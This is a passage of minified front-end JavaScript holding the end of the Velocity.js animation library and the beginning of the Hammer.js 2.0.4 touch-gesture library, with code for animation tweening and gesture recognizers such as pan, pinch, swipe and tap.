"rect"):r.createElement("div");b.init(u),e.myParent.appendChild(u),f.each(["overflow","overflowX","overflowY"],function(e,t){b.CSS.setPropertyValue(u,t,"hidden")}),b.CSS.setPropertyValue(u,"position",e.position),b.CSS.setPropertyValue(u,"fontSize",e.fontSize),b.CSS.setPropertyValue(u,"boxSizing","content-box"),f.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){b.CSS.setPropertyValue(u,t,s+"%")}),b.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=L.lastPercentToPxWidth=
(parseFloat(S.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=L.lastPercentToPxHeight=(parseFloat(S.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=L.lastEmToPx=(parseFloat(S.getPropertyValue(u,"paddingLeft"))||1)/s,e.myParent.removeChild(u)}return null===L.remToPx&&(L.remToPx=parseFloat(S.getPropertyValue(r.body,"fontSize"))||16),null===L.vwToPx&&(L.vwToPx=parseFloat(t.innerWidth)/100,L.vhToPx=parseFloat(t.innerHeight)/100),l.remToPx=L.remToPx,l.vwToPx=L.vwToPx,l.vhToPx=L.vhToPx,
b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),o),l}if(s.begin&&0===V)try{s.begin.call(g,g)}catch(x$4){setTimeout(function(){throw x$4;},1)}if("scroll"===A){var P,C,T,F=/^x$/i.test(s.axis)?"Left":"Top",j=parseFloat(s.offset)||0;s.container?m.isWrapped(s.container)||m.isNode(s.container)?(s.container=s.container[0]||s.container,P=s.container["scroll"+F],T=P+f(o).position()[F.toLowerCase()]+j):s.container=null:(P=b.State.scrollAnchor[b.State["scrollProperty"+F]],C=b.State.scrollAnchor[b.State["scrollProperty"+
("Left"===F?"Top":"Left")]],T=f(o).offset()[F.toLowerCase()]+j),l={scroll:{rootPropertyValue:!1,startValue:P,currentValue:P,endValue:T,unitType:"",easing:s.easing,scrollData:{container:s.container,direction:F,alternateValue:C}},element:o},b.debug&&console.log("tweensContainer (scroll): ",l.scroll,o)}else if("reverse"===A){if(!i(o).tweensContainer)return void f.dequeue(o,s.queue);"none"===i(o).opts.display&&(i(o).opts.display="auto"),"hidden"===i(o).opts.visibility&&(i(o).opts.visibility="visible"),
i(o).opts.loop=!1,i(o).opts.begin=null,i(o).opts.complete=null,v.easing||delete s.easing,v.duration||delete s.duration,s=f.extend({},i(o).opts,s);var E=f.extend(!0,{},i(o).tweensContainer);for(var H in E)if("element"!==H){var N=E[H].startValue;E[H].startValue=E[H].currentValue=E[H].endValue,E[H].endValue=N,m.isEmptyObject(v)||(E[H].easing=s.easing),b.debug&&console.log("reverse tweensContainer ("+H+"): "+JSON.stringify(E[H]),o)}l=E}else if("start"===A){var E;i(o).tweensContainer&&i(o).isAnimating===
!0&&(E=i(o).tweensContainer),f.each(y,function(e,t){if(RegExp("^"+S.Lists.colors.join("$|^")+"$").test(e)){var r=p(t,!0),n=r[0],o=r[1],i=r[2];if(S.RegEx.isHex.test(n)){for(var s=["Red","Green","Blue"],l=S.Values.hexToRgb(n),u=i?S.Values.hexToRgb(i):a,c=0;c<s.length;c++){var f=[l[c]];o&&f.push(o),u!==a&&f.push(u[c]),y[e+s[c]]=f}delete y[e]}}});for(var z in y){var O=p(y[z]),q=O[0],$=O[1],M=O[2];z=S.Names.camelCase(z);var I=S.Hooks.getRoot(z),B=!1;if(i(o).isSVG||"tween"===I||S.Names.prefixCheck(I)[1]!==
!1||S.Normalizations.registered[I]!==a){(s.display!==a&&null!==s.display&&"none"!==s.display||s.visibility!==a&&"hidden"!==s.visibility)&&/opacity|filter/.test(z)&&!M&&0!==q&&(M=0),s._cacheValues&&E&&E[z]?(M===a&&(M=E[z].endValue+E[z].unitType),B=i(o).rootPropertyValueCache[I]):S.Hooks.registered[z]?M===a?(B=S.getPropertyValue(o,I),M=S.getPropertyValue(o,z,B)):B=S.Hooks.templates[I][1]:M===a&&(M=S.getPropertyValue(o,z));var W,G,Y,D=!1;if(W=d(z,M),M=W[0],Y=W[1],W=d(z,q),q=W[0].replace(/^([+-\/*])=/,
function(e,t){return D=t,""}),G=W[1],M=parseFloat(M)||0,q=parseFloat(q)||0,"%"===G&&(/^(fontSize|lineHeight)$/.test(z)?(q/=100,G="em"):/^scale/.test(z)?(q/=100,G=""):/(Red|Green|Blue)$/i.test(z)&&(q=q/100*255,G="")),/[\/*]/.test(D))G=Y;else if(Y!==G&&0!==M)if(0===q)G=Y;else{n=n||h();var Q=/margin|padding|left|right|width|text|word|letter/i.test(z)||/X$/.test(z)||"x"===z?"x":"y";switch(Y){case "%":M*="x"===Q?n.percentToPxWidth:n.percentToPxHeight;break;case "px":break;default:M*=n[Y+"ToPx"]}switch(G){case "%":M*=
1/("x"===Q?n.percentToPxWidth:n.percentToPxHeight);break;case "px":break;default:M*=1/n[G+"ToPx"]}}switch(D){case "+":q=M+q;break;case "-":q=M-q;break;case "*":q=M*q;break;case "/":q=M/q}l[z]={rootPropertyValue:B,startValue:M,currentValue:M,endValue:q,unitType:G,easing:$},b.debug&&console.log("tweensContainer ("+z+"): "+JSON.stringify(l[z]),o)}else b.debug&&console.log("Skipping ["+I+"] due to a lack of browser support.")}l.element=o}l.element&&(S.Values.addClass(o,"velocity-animating"),R.push(l),
""===s.queue&&(i(o).tweensContainer=l,i(o).opts=s),i(o).isAnimating=!0,V===w-1?(b.State.calls.push([R,g,s,null,k.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,c())):V++)}var n,o=this,s=f.extend({},b.defaults,v),l={};switch(i(o)===a&&b.init(o),parseFloat(s.delay)&&s.queue!==!1&&f.queue(o,s.queue,function(e){b.velocityQueueEntryFlag=!0,i(o).delayTimer={setTimeout:setTimeout(e,parseFloat(s.delay)),next:e}}),s.duration.toString().toLowerCase()){case "fast":s.duration=200;break;case "normal":s.duration=
h;break;case "slow":s.duration=600;break;default:s.duration=parseFloat(s.duration)||1}b.mock!==!1&&(b.mock===!0?s.duration=s.delay=1:(s.duration*=parseFloat(b.mock)||1,s.delay*=parseFloat(b.mock)||1)),s.easing=u(s.easing,s.duration),s.begin&&!m.isFunction(s.begin)&&(s.begin=null),s.progress&&!m.isFunction(s.progress)&&(s.progress=null),s.complete&&!m.isFunction(s.complete)&&(s.complete=null),s.display!==a&&null!==s.display&&(s.display=s.display.toString().toLowerCase(),"auto"===s.display&&(s.display=
b.CSS.Values.getDisplayType(o))),s.visibility!==a&&null!==s.visibility&&(s.visibility=s.visibility.toString().toLowerCase()),s.mobileHA=s.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,s.queue===!1?s.delay?setTimeout(e,s.delay):e():f.queue(o,s.queue,function(t,r){return r===!0?(k.promise&&k.resolver(g),!0):(b.velocityQueueEntryFlag=!0,void e(t))}),""!==s.queue&&"fx"!==s.queue||"inprogress"===f.queue(o)[0]||f.dequeue(o)}var s,l,d,g,y,v,x=arguments[0]&&(arguments[0].p||f.isPlainObject(arguments[0].properties)&&
!arguments[0].properties.names||m.isString(arguments[0].properties));if(m.isWrapped(this)?(s=!1,d=0,g=this,l=this):(s=!0,d=1,g=x?arguments[0].elements||arguments[0].e:arguments[0]),g=o(g)){x?(y=arguments[0].properties||arguments[0].p,v=arguments[0].options||arguments[0].o):(y=arguments[d],v=arguments[d+1]);var w=g.length,V=0;if(!/^(stop|finish)$/i.test(y)&&!f.isPlainObject(v)){var C=d+1;v={};for(var T=C;T<arguments.length;T++)m.isArray(arguments[T])||!/^(fast|normal|slow)$/i.test(arguments[T])&&!/^\d/.test(arguments[T])?
m.isString(arguments[T])||m.isArray(arguments[T])?v.easing=arguments[T]:m.isFunction(arguments[T])&&(v.complete=arguments[T]):v.duration=arguments[T]}var k={promise:null,resolver:null,rejecter:null};s&&b.Promise&&(k.promise=new b.Promise(function(e,t){k.resolver=e,k.rejecter=t}));var A;switch(y){case "scroll":A="scroll";break;case "reverse":A="reverse";break;case "finish":case "stop":f.each(g,function(e,t){i(t)&&i(t).delayTimer&&(clearTimeout(i(t).delayTimer.setTimeout),i(t).delayTimer.next&&i(t).delayTimer.next(),
delete i(t).delayTimer)});var F=[];return f.each(b.State.calls,function(e,t){t&&f.each(t[1],function(r,n){var o=v===a?"":v;return o===!0||t[2].queue===o||v===a&&t[2].queue===!1?void f.each(g,function(r,a){a===n&&((v===!0||m.isString(v))&&(f.each(f.queue(a,m.isString(v)?v:""),function(e,t){m.isFunction(t)&&t(null,!0)}),f.queue(a,m.isString(v)?v:"",[])),"stop"===y?(i(a)&&i(a).tweensContainer&&o!==!1&&f.each(i(a).tweensContainer,function(e,t){t.endValue=t.currentValue}),F.push(e)):"finish"===y&&(t[2].duration=
1))}):!0})}),"stop"===y&&(f.each(F,function(e,t){p(t,!0)}),k.promise&&k.resolver(g)),e();default:if(!f.isPlainObject(y)||m.isEmptyObject(y)){if(m.isString(y)&&b.Redirects[y]){var j=f.extend({},v),E=j.duration,H=j.delay||0;return j.backwards===!0&&(g=f.extend(!0,[],g).reverse()),f.each(g,function(e,t){parseFloat(j.stagger)?j.delay=H+parseFloat(j.stagger)*e:m.isFunction(j.stagger)&&(j.delay=H+j.stagger.call(t,e,w)),j.drag&&(j.duration=parseFloat(E)||(/^(callout|transition)/.test(y)?1E3:h),j.duration=
Math.max(j.duration*(j.backwards?1-e/w:(e+1)/w),.75*j.duration,200)),b.Redirects[y].call(t,t,j||{},e,w,g,k.promise?k:a)}),e()}var N="Velocity: First argument ("+y+") was not a property map, a known action, or a registered redirect. Aborting.";return k.promise?k.rejecter(new Error(N)):console.log(N),e()}A="start"}var L={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},R=[];f.each(g,function(e,
t){m.isNode(t)&&n.call(t)});var z,j=f.extend({},b.defaults,v);if(j.loop=parseInt(j.loop),z=2*j.loop-1,j.loop)for(var O=0;z>O;O++){var q={delay:j.delay,progress:j.progress};O===z-1&&(q.display=j.display,q.visibility=j.visibility,q.complete=j.complete),P(g,"reverse",q)}return e()}};b=f.extend(P,b),b.animate=P;var w=t.requestAnimationFrame||g;return b.State.isMobile||r.hidden===a||r.addEventListener("visibilitychange",function(){r.hidden?(w=function(e){return setTimeout(function(){e(!0)},16)},c()):w=
t.requestAnimationFrame||g}),e.Velocity=b,e!==t&&(e.fn.velocity=P,e.fn.velocity.defaults=b.defaults),f.each(["Down","Up"],function(e,t){b.Redirects["slide"+t]=function(e,r,n,o,i,s){var l=f.extend({},r),u=l.begin,c=l.complete,p={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},d={};l.display===a&&(l.display="Down"===t?"inline"===b.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(i,i);for(var r in p){d[r]=e.style[r];var a=b.CSS.getPropertyValue(e,
r);p[r]="Down"===t?[a,0]:[0,a]}d.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in d)e.style[t]=d[t];c&&c.call(i,i),s&&s.resolver(i)},b(e,p,l)}}),f.each(["In","Out"],function(e,t){b.Redirects["fade"+t]=function(e,r,n,o,i,s){var l=f.extend({},r),u={opacity:"In"===t?1:0},c=l.complete;l.complete=n!==o-1?l.begin=null:function(){c&&c.call(i,i),s&&s.resolver(i)},l.display===a&&(l.display="In"===t?"auto":"none"),b(this,u,l)}}),b}(window.jQuery||window.Zepto||window,
window,document)}));
!function(a,b,c,d){function k(a,b,c){return setTimeout(q(a,c),b)}function l(a,b,c){return Array.isArray(a)?(m(a,c[b],c),!0):!1}function m(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function n(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a}function o(a,b){return n(a,b,!0)}function p(a,b,c){var e,d=b.prototype;e=a.prototype=
Object.create(d),e.constructor=a,e._super=d,c&&n(e,c)}function q(a,b){return function(){return a.apply(b,arguments)}}function r(a,b){return typeof a==g?a.apply(b?b[0]||d:d,b):a}function s(a,b){return a===d?b:a}function t(a,b,c){m(x(b),function(b){a.addEventListener(b,c,!1)})}function u(a,b,c){m(x(b),function(b){a.removeEventListener(b,c,!1)})}function v(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function w(a,b){return a.indexOf(b)>-1}function x(a){return a.trim().split(/\s+/g)}function y(a,
b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function z(a){return Array.prototype.slice.call(a,0)}function A(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];y(e,g)<0&&d.push(a[f]),e[f]=g,f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function B(a,b){for(var c,f,g=b[0].toUpperCase()+b.slice(1),h=0;h<e.length;){if(c=e[h],f=c?c+g:b,f in a)return f;h++}return d}function D(){return C++}function E(a){var b=
a.ownerDocument;return b.defaultView||b.parentWindow}function ab(a,b){var c=this;this.manager=a,this.callback=b,this.element=a.element,this.target=a.options.inputTarget,this.domHandler=function(b){r(a.options.enable,[a])&&c.handler(b)},this.init()}function bb(a){var b,c=a.options.inputClass;return b=c?c:H?wb:I?Eb:G?Gb:rb,new b(a,cb)}function cb(a,b,c){var d=c.pointers.length,e=c.changedPointers.length,f=b&O&&0===d-e,g=b&(Q|R)&&0===d-e;c.isFirst=!!f,c.isFinal=!!g,f&&(a.session={}),c.eventType=b,db(a,
c),a.emit("hammer.input",c),a.recognize(c),a.session.prevInput=c}function db(a,b){var c=a.session,d=b.pointers,e=d.length;c.firstInput||(c.firstInput=gb(b)),e>1&&!c.firstMultiple?c.firstMultiple=gb(b):1===e&&(c.firstMultiple=!1);var f=c.firstInput,g=c.firstMultiple,h=g?g.center:f.center,i=b.center=hb(d);b.timeStamp=j(),b.deltaTime=b.timeStamp-f.timeStamp,b.angle=lb(h,i),b.distance=kb(h,i),eb(c,b),b.offsetDirection=jb(b.deltaX,b.deltaY),b.scale=g?nb(g.pointers,d):1,b.rotation=g?mb(g.pointers,d):0,
fb(c,b);var k=a.element;v(b.srcEvent.target,k)&&(k=b.srcEvent.target),b.target=k}function eb(a,b){var c=b.center,d=a.offsetDelta||{},e=a.prevDelta||{},f=a.prevInput||{};(b.eventType===O||f.eventType===Q)&&(e=a.prevDelta={x:f.deltaX||0,y:f.deltaY||0},d=a.offsetDelta={x:c.x,y:c.y}),b.deltaX=e.x+(c.x-d.x),b.deltaY=e.y+(c.y-d.y)}function fb(a,b){var f,g,h,j,c=a.lastInterval||b,e=b.timeStamp-c.timeStamp;if(b.eventType!=R&&(e>N||c.velocity===d)){var k=c.deltaX-b.deltaX,l=c.deltaY-b.deltaY,m=ib(e,k,l);g=
m.x,h=m.y,f=i(m.x)>i(m.y)?m.x:m.y,j=jb(k,l),a.lastInterval=b}else f=c.velocity,g=c.velocityX,h=c.velocityY,j=c.direction;b.velocity=f,b.velocityX=g,b.velocityY=h,b.direction=j}function gb(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:h(a.pointers[c].clientX),clientY:h(a.pointers[c].clientY)},c++;return{timeStamp:j(),pointers:b,center:hb(b),deltaX:a.deltaX,deltaY:a.deltaY}}function hb(a){var b=a.length;if(1===b)return{x:h(a[0].clientX),y:h(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,
d+=a[e].clientY,e++;return{x:h(c/b),y:h(d/b)}}function ib(a,b,c){return{x:b/a||0,y:c/a||0}}function jb(a,b){return a===b?S:i(a)>=i(b)?a>0?T:U:b>0?V:W}function kb(a,b,c){c||(c=$);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return Math.sqrt(d*d+e*e)}function lb(a,b,c){c||(c=$);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return 180*Math.atan2(e,d)/Math.PI}function mb(a,b){return lb(b[1],b[0],_)-lb(a[1],a[0],_)}function nb(a,b){return kb(b[0],b[1],_)/kb(a[0],a[1],_)}function rb(){this.evEl=pb,this.evWin=qb,this.allow=
!0,this.pressed=!1,ab.apply(this,arguments)}function wb(){this.evEl=ub,this.evWin=vb,ab.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function Ab(){this.evTarget=yb,this.evWin=zb,this.started=!1,ab.apply(this,arguments)}function Bb(a,b){var c=z(a.touches),d=z(a.changedTouches);return b&(Q|R)&&(c=A(c.concat(d),"identifier",!0)),[c,d]}function Eb(){this.evTarget=Db,this.targetIds={},ab.apply(this,arguments)}function Fb(a,b){var c=z(a.touches),d=this.targetIds;if(b&(O|P)&&1===
c.length)return d[c[0].identifier]=!0,[c,c];var e,f,g=z(a.changedTouches),h=[],i=this.target;if(f=c.filter(function(a){return v(a.target,i)}),b===O)for(e=0;e<f.length;)d[f[e].identifier]=!0,e++;for(e=0;e<g.length;)d[g[e].identifier]&&h.push(g[e]),b&(Q|R)&&delete d[g[e].identifier],e++;return h.length?[A(f.concat(h),"identifier",!0),h]:void 0}function Gb(){ab.apply(this,arguments);var a=q(this.handler,this);this.touch=new Eb(this.manager,a),this.mouse=new rb(this.manager,a)}function Pb(a,b){this.manager=
a,this.set(b)}function Qb(a){if(w(a,Mb))return Mb;var b=w(a,Nb),c=w(a,Ob);return b&&c?Nb+" "+Ob:b||c?b?Nb:Ob:w(a,Lb)?Lb:Kb}function Yb(a){this.id=D(),this.manager=null,this.options=o(a||{},this.defaults),this.options.enable=s(this.options.enable,!0),this.state=Rb,this.simultaneous={},this.requireFail=[]}function Zb(a){return a&Wb?"cancel":a&Ub?"end":a&Tb?"move":a&Sb?"start":""}function $b(a){return a==W?"down":a==V?"up":a==T?"left":a==U?"right":""}function _b(a,b){var c=b.manager;return c?c.get(a):
a}function ac(){Yb.apply(this,arguments)}function bc(){ac.apply(this,arguments),this.pX=null,this.pY=null}function cc(){ac.apply(this,arguments)}function dc(){Yb.apply(this,arguments),this._timer=null,this._input=null}function ec(){ac.apply(this,arguments)}function fc(){ac.apply(this,arguments)}function gc(){Yb.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function hc(a,b){return b=b||{},b.recognizers=s(b.recognizers,hc.defaults.preset),new kc(a,
b)}function kc(a,b){b=b||{},this.options=o(b,hc.defaults),this.options.inputTarget=this.options.inputTarget||a,this.handlers={},this.session={},this.recognizers=[],this.element=a,this.input=bb(this),this.touchAction=new Pb(this,this.options.touchAction),lc(this,!0),m(b.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]),a[3]&&b.requireFailure(a[3])},this)}function lc(a,b){var c=a.element;m(a.options.cssProps,function(a,d){c.style[B(c.style,d)]=b?a:""})}function mc(a,
c){var d=b.createEvent("Event");d.initEvent(a,!0,!0),d.gesture=c,c.target.dispatchEvent(d)}var e=["","webkit","moz","MS","ms","o"],f=b.createElement("div"),g="function",h=Math.round,i=Math.abs,j=Date.now,C=1,F=/mobile|tablet|ip(ad|hone|od)|android/i,G="ontouchstart"in a,H=B(a,"PointerEvent")!==d,I=G&&F.test(navigator.userAgent),J="touch",K="pen",L="mouse",M="kinect",N=25,O=1,P=2,Q=4,R=8,S=1,T=2,U=4,V=8,W=16,X=T|U,Y=V|W,Z=X|Y,$=["x","y"],_=["clientX","clientY"];ab.prototype={handler:function(){},init:function(){this.evEl&&
t(this.element,this.evEl,this.domHandler),this.evTarget&&t(this.target,this.evTarget,this.domHandler),this.evWin&&t(E(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&u(this.element,this.evEl,this.domHandler),this.evTarget&&u(this.target,this.evTarget,this.domHandler),this.evWin&&u(E(this.element),this.evWin,this.domHandler)}};var ob={mousedown:O,mousemove:P,mouseup:Q},pb="mousedown",qb="mousemove mouseup";p(rb,ab,{handler:function(a){var b=ob[a.type];b&O&&0===a.button&&(this.pressed=
!0),b&P&&1!==a.which&&(b=Q),this.pressed&&this.allow&&(b&Q&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:L,srcEvent:a}))}});var sb={pointerdown:O,pointermove:P,pointerup:Q,pointercancel:R,pointerout:R},tb={2:J,3:K,4:L,5:M},ub="pointerdown",vb="pointermove pointerup pointercancel";a.MSPointerEvent&&(ub="MSPointerDown",vb="MSPointerMove MSPointerUp MSPointerCancel"),p(wb,ab,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms",
""),e=sb[d],f=tb[a.pointerType]||a.pointerType,g=f==J,h=y(b,a.pointerId,"pointerId");e&O&&(0===a.button||g)?0>h&&(b.push(a),h=b.length-1):e&(Q|R)&&(c=!0),0>h||(b[h]=a,this.callback(this.manager,e,{pointers:b,changedPointers:[a],pointerType:f,srcEvent:a}),c&&b.splice(h,1))}});var xb={touchstart:O,touchmove:P,touchend:Q,touchcancel:R},yb="touchstart",zb="touchstart touchmove touchend touchcancel";p(Ab,ab,{handler:function(a){var b=xb[a.type];if(b===O&&(this.started=!0),this.started){var c=Bb.call(this,
a,b);b&(Q|R)&&0===c[0].length-c[1].length&&(this.started=!1),this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:J,srcEvent:a})}}});var Cb={touchstart:O,touchmove:P,touchend:Q,touchcancel:R},Db="touchstart touchmove touchend touchcancel";p(Eb,ab,{handler:function(a){var b=Cb[a.type],c=Fb.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:J,srcEvent:a})}}),p(Gb,ab,{handler:function(a,b,c){var d=c.pointerType==J,e=c.pointerType==L;
if(d)this.mouse.allow=!1;else if(e&&!this.mouse.allow)return;b&(Q|R)&&(this.mouse.allow=!0),this.callback(a,b,c)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Hb=B(f.style,"touchAction"),Ib=Hb!==d,Jb="compute",Kb="auto",Lb="manipulation",Mb="none",Nb="pan-x",Ob="pan-y";Pb.prototype={set:function(a){a==Jb&&(a=this.compute()),Ib&&(this.manager.element.style[Hb]=a),this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=
[];return m(this.manager.recognizers,function(b){r(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),Qb(a.join(" "))},preventDefaults:function(a){if(!Ib){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return b.preventDefault(),void 0;var d=this.actions,e=w(d,Mb),f=w(d,Ob),g=w(d,Nb);return e||f&&c&X||g&&c&Y?this.preventSrc(b):void 0}},preventSrc:function(a){this.manager.session.prevented=!0,a.preventDefault()}};var Rb=1,Sb=2,Tb=4,Ub=8,Vb=Ub,Wb=16,Xb=32;Yb.prototype=
{defaults:{},set:function(a){return n(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(l(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=_b(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return l(a,"dropRecognizeWith",this)?this:(a=_b(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(l(a,"requireFailure",this))return this;var b=this.requireFail;return a=_b(a,this),
-1===y(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(l(a,"dropRequireFailure",this))return this;a=_b(a,this);var b=y(this.requireFail,a);return b>-1&&this.requireFail.splice(b,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function d(d){b.manager.emit(b.options.event+(d?Zb(c):""),a)}var b=this,c=this.state;Ub>c&&d(!0),d(),c>=Ub&&d(!0)},tryEmit:function(a){return this.canEmit()?
this.emit(a):(this.state=Xb,void 0)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(Xb|Rb)))return!1;a++}return!0},recognize:function(a){var b=n({},a);return r(this.options.enable,[this,b])?(this.state&(Vb|Wb|Xb)&&(this.state=Rb),this.state=this.process(b),this.state&(Sb|Tb|Ub|Wb)&&this.tryEmit(b),void 0):(this.reset(),this.state=Xb,void 0)},process:function(){},getTouchAction:function(){},reset:function(){}},p(ac,Yb,{defaults:{pointers:1},attrTest:function(a){var b=
this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(Sb|Tb),e=this.attrTest(a);return d&&(c&R||!e)?b|Wb:d||e?c&Q?b|Ub:b&Sb?b|Tb:Sb:Xb}}),p(bc,ac,{defaults:{event:"pan",threshold:10,pointers:1,direction:Z},getTouchAction:function(){var a=this.options.direction,b=[];return a&X&&b.push(Ob),a&Y&&b.push(Nb),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&
X?(e=0===f?S:0>f?T:U,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?S:0>g?V:W,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return ac.prototype.attrTest.call(this,a)&&(this.state&Sb||!(this.state&Sb)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX,this.pY=a.deltaY;var b=$b(a.direction);b&&this.manager.emit(this.options.event+b,a),this._super.emit.call(this,a)}}),p(cc,ac,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Mb]},
attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&Sb)},emit:function(a){if(this._super.emit.call(this,a),1!==a.scale){var b=a.scale<1?"in":"out";this.manager.emit(this.options.event+b,a)}}}),p(dc,Yb,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[Kb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime>b.time;if(this._input=a,!d||
!c||a.eventType&(Q|R)&&!e)this.reset();else if(a.eventType&O)this.reset(),this._timer=k(function(){this.state=Vb,this.tryEmit()},b.time,this);else if(a.eventType&Q)return Vb;return Xb},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===Vb&&(a&&a.eventType&Q?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=j(),this.manager.emit(this.options.event,this._input)))}}),p(ec,ac,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Mb]},
attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&Sb)}}),p(fc,ac,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:X|Y,pointers:1},getTouchAction:function(){return bc.prototype.getTouchAction.call(this)},attrTest:function(a){var c,b=this.options.direction;return b&(X|Y)?c=a.velocity:b&X?c=a.velocityX:b&Y&&(c=a.velocityY),this._super.attrTest.call(this,a)&&b&a.direction&&a.distance>this.options.threshold&&i(c)>this.options.velocity&&
a.eventType&Q},emit:function(a){var b=$b(a.direction);b&&this.manager.emit(this.options.event+b,a),this.manager.emit(this.options.event,a)}}),p(gc,Yb,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[Lb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime<b.time;if(this.reset(),a.eventType&O&&0===this.count)return this.failTimeout();if(d&&e&&c){if(a.eventType!=Q)return this.failTimeout();
var f=this.pTime?a.timeStamp-this.pTime<b.interval:!0,g=!this.pCenter||kb(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp,this.pCenter=a.center,g&&f?this.count+=1:this.count=1,this._input=a;var h=this.count%b.taps;if(0===h)return this.hasRequireFailures()?(this._timer=k(function(){this.state=Vb,this.tryEmit()},b.interval,this),Sb):Vb}return Xb},failTimeout:function(){return this._timer=k(function(){this.state=Xb},this.options.interval,this),Xb},reset:function(){clearTimeout(this._timer)},
emit:function(){this.state==Vb&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),hc.VERSION="2.0.4",hc.defaults={domEvents:!1,touchAction:Jb,enable:!0,inputTarget:null,inputClass:null,preset:[[ec,{enable:!1}],[cc,{enable:!1},["rotate"]],[fc,{direction:X}],[bc,{direction:X},["swipe"]],[gc],[gc,{event:"doubletap",taps:2},["tap"]],[dc]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};
var ic=1,jc=2;kc.prototype={set:function(a){return n(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?jc:ic},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c,d=this.recognizers,e=b.curRecognizer;(!e||e&&e.state&Vb)&&(e=b.curRecognizer=null);for(var f=0;f<d.length;)c=d[f],b.stopped===jc||e&&c!=e&&!c.canRecognizeWith(e)?
